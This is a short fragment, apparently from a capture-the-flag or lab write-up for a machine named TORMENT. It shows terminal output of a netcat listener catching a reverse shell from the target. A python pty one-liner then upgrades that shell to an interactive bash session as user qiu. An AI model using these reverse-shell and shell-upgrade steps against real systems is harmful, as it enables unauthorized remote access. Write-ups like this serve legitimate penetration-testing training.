 ┌──(root💀kali)-[/tmp]
└─# nc -lvp 12345
listening on [any] 12345 ...
192.168.32.199: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.199] 53662
Linux TORMENT 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
 10:46:45 up 0 min,  0 users,  load average: 0.31, 0.08, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(qiu) gid=1000(qiu) groups=1000(qiu),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
,113(bluetooth),114(lpadmin),118(scanner)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')";
qiu@TORMENT:/$ whoami
whoami
qiu
qiu@TORMENT:/$
Try Again